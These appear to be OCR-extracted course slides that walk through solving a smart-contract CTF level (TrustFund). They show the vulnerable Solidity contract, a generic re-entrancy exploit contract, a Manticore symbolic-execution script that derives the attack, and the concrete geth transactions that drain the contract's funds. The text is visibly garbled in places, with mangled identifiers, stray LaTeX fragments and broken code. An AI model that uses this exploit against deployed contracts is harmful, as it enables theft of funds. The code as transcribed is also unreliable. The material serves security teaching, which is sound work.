## Manticore (TrustFund)



# Please fill out course evaluations (see e-mail) and attendance

Will return at 8:15am

#### TrustFund level

```
contract TrustFund{
   using SafeMath for uint256;
   uint256 public allowancePerYear;
    uint256 public startDate;
    uint256 public numberOfWithdrawls;
    bool public withdrewThisYear;
    address public custodian;
    constructor(address _ctfLauncher, address _player) public payable {
        custodian = msg.sender;
        allowancePerYear = msg.value.div(10);startDate = now;
    }
    function checkIfYearHasPassed() internal {
        if (now>=startDate + numberOfWithdrawls * 365 days){
            withdrewThisYear = false;
        }
    }
```

```
function withdraw() external{
    require(allowancePerYear > 0, "No Allowances Allowed");
    checkIfYearHasPassed();
    require(!withdrewThisYear, "Already Withdrew This Year");
    if (msg.sender.call.value(allowancePerYear)()){
        withdrewThisYear = true;
        numberOfWithoutus = numberOfWithoutus.add(1);}
}
function returnFunds() external payable{
    require(msg.value == allowancePerYear, "Incorrect Transaction Value");
    require(withdrewThisYear==true, "Cannot Return Funds Before Withdraw");
    withdrewThisYear = false;
    numberOfWithdrawls=numberOfWithdrawls.sub(1);
}
                                                                      Check
                                                                      Interact
                                                                      Effects
                              (Undo withdraw if you made a mistake solving level)
```
}

### Solution script

```
 Manticore's generic re-entrancy attack contract
     Embedded as a string in script
contract GenericReentranceExploit {
   int reentry reps;
   address vulnerable contract;
   address owner;
   bytes reentry attack string;
   function GenericReentranceExploit(){
       owner = msg.sender;
    }
   function set vulnerable contract(address _vulnerable_contract){
       vulnerable contract = vulnerable contract ;
    }
   function set reentry attack string(bytes reentry attack string){
       reentry_attack_string = _reentry_attack_string;
    }
   function set reentry reps(int256 reps){
       reentry reps = reps;
    }
                                          // Set victim address
                     // Set msg.data to attack victim with (have Manticore find)
             // Set number of times to perform re-entrancy (stopping condition)
```

```
function proxycall(bytes data) payable {
   vulnerable contract.call.value(msg.value)(data);
}
function get money() \{owner.send(this.balance);
}
function () payable {
     if (reentry reps > 0){
        reentry reps = reentry reps - 1;
       vulnerable contract.call(reentry attack string);
    }
}
                   // Invoke re-entrancy exploit (calls withdraw() in victim)
                   // Manticore solves for exact call to invoke
                   // Send funds obtained from attack back to attacker.
                   // Manticore also calculates the call
                   // Fallback function that performs re-entrancy when funds 
                   // are received. Governed by number of reentry reps.
                   // Manticore solves for attack string to use.
```
}

### Solution script

- arg3 now specifies the address of the account that created the vulnerable contract (e.g. TrustFund launcher)
	- Kludge for EVM which likes to generate addresses of contracts
	- Also used to sanity check for nonces against si\_level\_address
- gas specified at maximum (can make symbolic)

```
# Parse arguments
# arg1 = from_address = Your wallet address
# arg2 = si level address = Your TrustFund CTF level address
# arg3 = contract_creator_address
# TrustFund launcher 0x2f5551674A7c8CB6DFb117a7F2016C849054fF80
# Needed to generate the appropriate addresses in the Manticore EVM
# arg4 = sol file = TrustFund CTF level source code to symbolically execute
from_address = int(sys.argv[1], 16) if len(sys.argv)>1 else "<your address here>"
si_level_address = int(sys.argv[2], 16) if len(sys.argv)>2 else "<SI ctf level address>"
contract_creator_address = int(sys.argv[3], 16) if len(sys.argv)>3 else "<contract creat
or address>"
sol_file = sys.argv[4] if len(sys.argv)>4 else "../SI_ctf_levels/TrustFund.sol"
# Fix the amount of gas to use. A re-entrancy attack requires
# a lot so set to something close to the gas block limit
gas = 4000000
```

```
 From prior slides, generic attack contract
# Generic reentrancy exploit contract to attack TrustFund with
exploit source code =
pragma solidity ^{6}0.4.15;
contract GenericReentranceExploit {
    int reentry reps;
    address vulnerable contract;
    address owner;
    bytes reentry attack string;
 ...
```

```
}
\mathbf{r} , \mathbf{r} , \mathbf{r}
```
• Set nonce for an address. Used to set your wallet address and the launcher's in the Manticore EVM to generate appropriate transactions

```
# Manticore currently only allows for incrementing a nonce rather than setting
# it. This helper function is a kludge to make your code look better :)
def set nonce(world,address,nonce):
    while world.get nonce(address)<nonce:
        world.increase nonce(address)
```
#### Configure accounts

# Create the TrustFund level using the TrustFund launcher and give it # the initial balance for the level creator account = m.create account(address=contract creator address, balance=contract\_balance)

# Create your wallet account and set its balance attacker\_account = m.create\_account(address=from\_address, balance=attacker balance)

# Set the current nonce for your account. It is needed to get the right address # for the created generic exploit contract. You can obtain its value either # via Metamask or from geth via eth.getTransactionCount(eth.accounts[0]). set nonce(m.get world(),attacker account.address,???)

# Set the nonce for the creator account when it created the level. This is # needed to get the address of the TrustFund level we're attacking. # Find this via examining the contract creation transaction on Etherscan. set nonce(m.get world(),creator account.address,???)

```
 Create victim contract and attacking contract
```

```
# We specify the address of the victim as a sanity check. If the nonce
# and creator address don't result in the address passed in via "address",
# an error will be thrown.
contract account = m.solidity create contract(contract src,
    contract_name="TrustFund",
    owner=creator_account,
    address=si_level_address,
    args=(0,0),
    balance=contract_balance)
print("Calculated victim contract address: "+hex(contract_account.address))
# Create the exploit contract on the EVM using your wallet
exploit account = m.solidity_create_contract(exploit_source_code,
```

```
owner=attacker_account)
```
print("Calculated exploit contract address: "+hex(exploit\_account.address))

Set up attacking contract to perform exploit

```
# Set the address of the vulnerable contract
exploit account.set vulnerable contract(contract account)
```

```
# Set the number of times we re-enter the vulnerable function
# (including first call)
exploit account.set reentry reps(???)
```

```
# Specify length of symbolic buffer that stores the msg.data
# used in attack contract to call vulnerable function
reentry string = m.make symbolic buffer(???)
```
# Set msg.data for exploit contract to call victim contract with exploit account.set reentry attack string(reentry string)

```
# Run the exploit
exploit account.proxycall(reentry string)
```

```
# Retrieve funds after reentrancy transaction
exploit account.get money()
```
#### Symbolic execution as before

# Symbolically execute program to find an exploit that obtains our funds back. for state in m.running states:

world = state.platform

# Check if funds can be retrieved

if state.can be true(world.get balance(attacker account.address) == contract ba lance+attacker\_balance):

# If so, add constraint

# Then concretize symbolic buffer to provide one solution

state.constraints.add(world.get\_balance(attacker\_account.address) == contract balance+attacker balance)

From all transactions in EVM, find the 6 sent by attacker

• Concretize each and output them to send via geth

```
for transaction in world.transactions:
        # Concretize transaction
        data = state.solve one(transaction.data)
        caller = state.solve_one(transaction.caller)
        address = state.solve one(transaction.address)
        value = state.solve one(transaction.value)
        # Only print the ones that are sent from our attacker account
        # Ignores internal and victim transactions
        if caller==attacker account.address:
            geth_str = "eth.sendTransaction({"
            geth_str += f'''data:"0x{data.hex()}", '''
            geth str += f'''from:"0x{caller:040x}", '''
            # For contract creation transaction, no 'to' field is included
            if transaction.sort != 'CREATE':
                geth_str += f'''to:"0x{address:040x}", '''
            geth_str += f'"'value:"\partial x{value:x}",
            geth_str += f'''gas:"0x{gas:x}"'''
            geth str += "})"
            print(geth_str)
```
#### Transactions

*// Contract creation*

eth.sendTransaction({data:"0x608060405234801561001057600080fd5b50336002600 06101000a81548173fffffffffffffffffffffffffffffffffff 627a7a72305820b6fcf711c1535522b75c94396b69877aa662cf4fa634467408aa8b89aec3 62900029",

from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504", value:"0x0", gas:"0x2dc6c0"})

*// set\_vulnerable\_contract(address)* eth.sendTransaction({data:"0xbeac44e7 0000000000000000000000007540e42c619a792e57f25e6a13319d3302288b26", from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504", to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642", value:"0x0", gas:"0x2fffff"})

*// set\_reentry\_reps(int256)* eth.sendTransaction({data:"0x0d4b1aca 000000000000000000000000000000000000000000000000000000000000000a", from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504", to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642", value:"0x0", gas:"0x2fffff"})

*// set\_reentry\_attack\_string(bytes)* eth.sendTransaction({data:"0x9d15fd17

0000000000000000000000000000000000000000000000000000000000000020 0000000000000000000000000000000000000000000000000000000000000008 3ccfd60b3c3c3c3c000000000000000000000000000000000000000000000000", from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504", to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642",

value:"0x0", qas:"0x2fffff"})

*// proxycall(bytes)* eth.sendTransaction({data:"0xb1f14dec 0000000000000000000000000000000000000000000000000000000000000008 3ccfd60b3c3c3c3c000000000000000000000000000000000000000000000000", from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504", to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642", value:"0x0", gas:"0x2fffff"})

*// get\_money()* eth.sendTransaction({data:"0xb8029269", from:"0xe9e7034aed5ce7f5b0d281cfe347b8a5c2c53504", to:"0x4B426b7a7255587D3403FD6eA0ee7c66a25cb642", value:"0x0", gas:"0x2fffff"})